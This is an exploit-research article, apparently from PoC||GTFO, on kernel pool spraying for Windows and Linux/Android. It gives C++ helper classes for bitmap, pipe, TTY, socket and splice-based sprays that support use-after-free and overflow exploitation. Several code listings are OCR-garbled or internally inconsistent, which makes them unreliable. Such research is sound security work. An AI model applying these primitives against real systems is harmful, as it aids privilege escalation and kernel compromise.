# 4 Unprivileged Data All Around the Kernels; or, Pool Spray the Feature!

by Peter Hlavaty of Keen Team

When it comes to kernel exploitation, you might think about successful exploitation of interesting bug classes such as use-after-free and over/under-flows. In such exploitation it is sometimes really useful to ensure that the corrupted pointer will still point to accessible, and in the best scenario also controllable, data.

As we described in our recent blogpost<sup>10</sup> about kernel security, although controlling kernel data to such an extent should be impossible and unimaginable, this is, in fact, not the case with current OS kernels.

In this article we describe layout and control of pool data for various kernels, in different scenarios, and with some nifty examples.

### 4.1 Windows

1. Small and big allocations: There are a number of known approaches to invoking ExAllocatePool (kmalloc) in kernel, with more or less control over data shipped to kernel. Two notable examples are  $SetClassLongPtrW<sup>11</sup>$  by Tarjei Mandt and CreateRoundRectRgn/PolyDraw<sup>12</sup> by Tavis Ormandy. Another option we were working on recently resides in SessionSpace and grants full control of each byte except those in the header space. We successfully leveraged this approach in Pwn2Own 2015 and described it this year at Recon.<sup>13</sup>

We use the win32k!\_gre\_bitmap object.



You can think of it as a kind of kmalloc. Consider the following code:

```
1 class CBitmapBufObj :
         public IPoolBuf
3 \mid \{\label{eq:1} \begin{aligned} \text{gdi\_obj}\text{<}\text{HBITMAP}\text{>}\text{ }m\text{\_bitmap}\text{;} \end{aligned}5 public :
         size_t Alloc(void* mem, size_t size) override {
 7 m_bitmap . r e s e t ( CreateBitmap (
                   size\ ,\ 1\ ,\ 1\ ,9 RGB ∗ 8,
                   n ullptr) );11 if (\text{! get } () )return 0:
13 return SetBitmapBits (m_bitmap, size, mem);
         }
15
```
 $^{10}\mathrm{http://www.k33nteam.org/noks.html}$ 

<sup>11</sup>http://j00ru.vexillium.org/dump/recon2015.pdf

 $^{12}\text{http://blog.cmpxchg8b.com/2013/05/introduction-to-vindows-kernel-security.html}$ 

http://www.slideshare.net/PeterHlavaty/power-of-linked-list

<sup>13</sup>This Time Font Hunt You Down in 4 Bytes, Peter Hlavaty and Jihui Lu, Recon 2015

```
void Free () override {
17 m bitmap . r e s e t ( ) ;
       }
19 };
```
2. Different pools matter: On Windows, exploitation of different objects can get a bit tricky, because they can reside in different pools.



This means that if you want to use our win32k!\_gre\_bitmap technique, you must use it only on objects existing in SessionPool, which is not always the case. But on the other hand, as we already discussed, in different pools you can find different objects to fulfill your needs. Another nice example, in a different pool, was leveraged by Alex Ionescu,<sup>14</sup> using the Pipe object (and proposed with the socket object as well):

## **CreatePipe function**

ndles to the read and write ends of the pipe.



The following piece of code represents another kmalloc of chosen size.

```
class CPipeBufObj :
      public IPoolBuf
3 {
      CPipe m_pipe ;
```
<sup>14</sup>Sheep Year Kernel Heap Fengshui: Spraying in the Big Kids' Pool, Alex Ionescu, Dec 2014

```
5 public :
      size t Alloc ( void∗ mem, size t size ) override {
7 size_t n_w written = 0;
          auto status = WriteFile(
9 m pipe . In ( ),
              mem, size,
11 | \&n written, nullptr);
          if (!N\overline{T} SUCCESS(status))
13 return 0;
15 return n written;
      }
17
      void Free () override {
19 m_pipe . r e s e t (new CPipe)
      }
21 };
```
This was just a sneak peek at two objects that are easy to misuse for precise control over kernel memory content (via SetBitmapBits and WriteFile) and the pool layout (via Alloc and Free). Precise pool layout control can be achieved mainly in big pools, where layout can be controlled to a large extent. With small allocations, you may face more problems due to randomization being in place, as covered by the nifty research [10] of Tarjei Mandt and Chris Valasek.

We mention only a few objects to spray with; however, if you invest a bit of time to look around the kernel, you will find other mighty objects in different pools as well.

### 4.2 Linux (Android) Kernel

In Linux, you face a different scenario. With SLUB, you encounter problems due to overall randomization, and due to data that is not so easily controllable. In addition, SLUB has a different concept of pool separation—that of separate kernel caches for specific object types. Kernel caches provide far better granularity, as often only a few objects are stored in the same cache.

In order to exploit an overflow, you may need to use a particular object of the same cache, or force the overflow from your SLAB\_objectA to a new SLAB\_objectB block. In case of UAF, you can also force a whole particular SLAB block to be freed and reallocate it with another SLAB object. Either of these variants may be complex and not very stable.

However, not all objects are stored in those kernel caches, and a lot of the useful ones are allocated from the default object pool based only on the size of the object, so in the same SLAB you can mix different objects.

Our first useful object for playing with the pool layout is Pipe:

```
1 class CPipeObject
      public IPoolObj
3 {
      std :: unique ptr<CPipe> m_pipe;
5 public :
      operator CPipe *( ) {
7 return m_pipe.get();
      }
9
      CPipeObject () :
11 m pipe ( n u l l p t r ) {
      }
13
      bool Alloc() override{
15 m pipe reset (new CPipe () );
          if (lm pipe . get ()17 return false;
```

```
if (lm-pipe \rightarrow IsReady() )19 return false;
21 // Let's cover same SLAB, pipe, and its buffer!
           \frac{1}{\sqrt{2}} f c n t l (m_pipe->In (), F_SETPIPE_SZ, PAGE_SIZE * 2);
23 return true;
      }
25
      void Free () override {
27 m_pipe.release();
       }
29 } ;
```
Another object to look at is TTY:

```
1 class CTtyObject :
        public IPoolObj
3 {
        CScopedFD m_fd;
5 public :
        operator \int int(){
7 return m fd;
        }
9
        CTtyObject () :
11 m_fd(-1)
        {
13 }
15 bool Alloc() override{
             {\rm m\_fd} . {\rm re\, set} ( {\rm open} ( "/{\rm dev}/{\rm ptmx} " , {\rm O\_RDWR} \mid {\rm O\_NONBLOCK)} ) ;
17 return (-1 \equiv m \text{ fd});
        }
19
        void Free () override {
21 m_fd . r e s e t ();
        }
23 \vert \} ;
```
Another one that comes to mind is Socket:

```
1 class CSocketObject :
      public IPoolObj
3 \mid \{CScopedFD m sock;
5 public :
      o perator \int int ( ) {
7 return m_sock;
      }
9
      CSocketObject():
11 m_sock(-1)
       {
13 }
15 bool Alloc() override {
           m_sock . reset (socket (AF_INET, SOCK_DGRAM, IPPROTO_ICMP));
17 return (-1 \equiv m \; \text{sock.get}());}
19
      void Free () override {
```
However, in our implementations we only play with allocations of sizes sizeof(Pipe), sizeof(TTY), sizeof (Socket), but not with their associated buffers for the Pipe, TTY, or Socket objects respectively. Therefore, here we omit doing the equivalent of memcpy, but you can ship your controlled data to kernel memory through the write syscall, which will store it there faithfully byte-for-byte.

Here is an example with Pipe. It is similar to the Windows example. In Windows we use the WriteFile API, but in the Linux implementation we have to use CPipe. Write, like in this example with fcntl syscall:

```
1 class CPipeBufObj:
      public IPoolBuf
3 \mid \{CPipe m_pipe ;
5 public :
      size_t Alloc(void* mem, size_t size) override {
7 auto shift = KmallocIndexByPipe(size);
          if (! shift)
9 return nullptr;
          if (-1 = \text{fent1}(\text{pipe}.\text{In}(), F SETPIPE SZ, PAGE SIZE * shift))
11 return nullptr;
          if (!pipe->Write(mem, size))
13 return nullptr;
          return size;
15 }
17 void Free () override {
          m bitmap.reset ();
19 }
  } ;
```
One of the reasons why we focus mainly on object header-based kmallocs is that in Linux the objects we deal with are easy to overwrite, have a lot of pointers and useful state we can manipulate, and are often quite large. For example, they may cover different SLABSs, and may even be located in the same SLAB as various kinds of buffers that make pretty sexy targets. One more reason is covered later in this article.

However, pool layout is a far more difficult task than described above, as randomization complicates it to a large extent. You can usually overcome it with spraying in the same cache and filling most of the pool to ensure that almost every object there can be used for exploitation (as due to randomization you don't know where your target will reside).





Sometimes by trying to do this kind of pool layout with overflowable buffer and right object headers you can achieve full pwn even without touching addr\_limit.

Pool spray brute force implementation:

```
template<typename t_PoolObjType, bool FIFO>
2 \times size \t 1Spray (
4 size_t objLimit
          )
6 {
         for (size t n obj id = 0; n obj id < objLimit; n obj id++){
8 std :: unique_ptr<IPoolObj> pool_obj(new t_PoolObjType());
             if (\text{!pool\_obj}) // not enough memory on heap?10 break;
             if (!poolobj->Alice()) // not enough memory on pool?12 break;
             if (FIFO)
14 BILIST :: push back (* s tatic cast <t PoolObjType∗>( pool obj. r e lease ( ) ) ) ;
             e l s e
16 BILIST :: push_front (* static_cast <t_PoolObjType*>(pool_obj.release()));
         }
18 return BILIST :: size ();
      }
```
But as we mentioned before, a big drawback to effective pool spraying on Linux and to doing a massive controllable pool layout is the limit on the number of owned kernel objects per process. You can create a lot of processes to overcome it, but that is bit messy, does not always properly solve your issue, or is not possible anyway.

#### Spray by GFP\_USER zone:

To overcome this limitation and to control more of the kernel memory (zone GFP\_USER) state, we came up with a somewhat more comprehensive solution presented at Confidence 2015.<sup>15</sup>

To understand this technique, we will need to take a closer look at the splice method.

```
1 ssize t default file splice read (struct file *in, loff t *ppos,
                 struct pipe_inode_info *pipe, size_t len,
3 unsigned int flags)
  {
5 unsigned int nr_pages;
```

```
15SPLICE When Something is Overflowing by Peter Hlavaty, Confidence 2015
```

```
unsigned int nr_freed;
 7 size t offset;
         {\bf struct \ page \ *pages \ [PIPE\_DEF\_BUFFERS] \ ;}9 \mid \mathbin{\textit{\hspace{-0.08cm}/\hspace{-0.05cm}}}_{\mathbin{\textit{\hspace{-0.08cm}/\hspace{-0.05cm}}}_{\mathbin{\textit{\hspace{-0.08cm}}\cdot} \mathbin{\textit{\hspace{-0.08cm}}}}struct split c_e pipe desc spd = {
11 . pages = pages,
                . partial = partial13 . nr_pages_max = PIPE_DEF_BUFFERS,
                . flags = flags,
15 . ops = \&default\_pipe\_buf\_ops,
                . spd release = spd release page,
17 };
    // . . .
19 for (i = 0; i < nr pages && i < spd .nr pages max && len; i++) {
               struct page ∗page ;
21
               page = \text{alloc\_page} (GFP\_USER) ;
23 //...
```
As you can see from this highlight, the important page is alloc\_page(GFP\_USER), which is allocated for PAGE\_SIZE and filled with controlled content later. This is nice, but we still have a limit on pipes!

Now here is a paradox: sometimes randomization can play in your hands!

And that's our case... In other words, when you do splice multiple (really a lot of) times, you will cover a lot of random pages in kernel's virtual address space. But that's exactly what we want!

But to trigger default\_file\_splice\_read you need to provide the appropriate pipe counterpart to splice, and one of the kosher candidates is /dev/ptmx a.k.a. TTY. And as splice is for moving content around, you will need to perform a few steps to achieve a successful spray algorithm:



You will need to (1) fill tty slave; (2) splice tty master to pipe in; (3) read it out from pipe out; and (4) go back to (1).

In conclusion, we consider kmalloc, with *per-byte-controlled* content, and kfree controllable by user to that extent very damaging for overall kernel security and introduced mitigations. And we believe that this power will be someday stripped from the user, therefore making harder exploitation of otherwise difficult to exploit vulnerabilities.

By the way, in this article we do not discuss kernel memory control by ret2dir technique.<sup>16</sup> For additional info and practical usage check our (@antlr7 of  $\alpha$ K33nTeam) research from BHUS15!<sup>17</sup>

 $16$ ret $2dir$ : Rethinking Kernel Isolation by Kemerlis, Polychronakis, and Keromytis

<sup>17</sup>Universal Android Rooting is Back! by Wen Xu, BHUSA 2015

unzip pocorgtfo09.pdf bhusa15wenxu.pdf